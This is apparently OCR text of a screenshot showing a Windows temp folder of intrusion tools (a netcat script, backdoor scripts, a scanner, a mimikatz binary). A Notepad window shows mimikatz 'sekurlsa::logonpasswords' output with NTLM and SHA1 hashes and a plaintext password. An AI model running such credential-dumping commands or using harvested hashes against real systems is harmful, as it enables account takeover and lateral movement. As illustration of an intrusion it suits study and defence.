 TMP
File Home Share View
This PC Local Disk (C:) TMP
Name
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
d.txt
mim.exe
mim-out.txt
moutput.tmp
nbtscan.exe
nc.ps1
p.exe
scan1.tmp
scan2.tmp
scan3.tmp
schtasks-backdoor.ps1
somethingwindows.dmp
sys.txt
WMIBackdoor.ps1
xCmd.exe
mim-out.txt - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :
* Username : Ion
* Domain : Ion-PC
* Password : MySecretP4ass
kerberos :
* Username : Ion